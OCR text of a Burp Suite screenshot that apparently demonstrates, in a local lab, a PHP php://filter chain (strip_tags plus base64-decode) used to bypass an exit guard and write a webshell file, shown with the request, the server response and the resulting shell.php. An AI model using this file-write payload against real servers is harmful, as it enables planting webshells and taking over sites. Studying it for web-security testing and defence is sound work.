 Go Cancel < > Target: http://localhost
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /b.php HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
txt=PD9waHAgcGhwaW5mbygpOyA/Pg==&filename=php://filter/write=string.strip_tags
|convert.base64-decode/resource=shell.php
先strip_tags去除死亡exit，再将webshell用base64-decode还原
HTTP/1.1 200 OK
Date: Sun, 24 Jul 2016 17:09:01 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 0
Connection: close
Content-Type: text/html
D:\program\phpStudy-x64\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help Folders
shell.php
1 <?php phpinfo(); ?>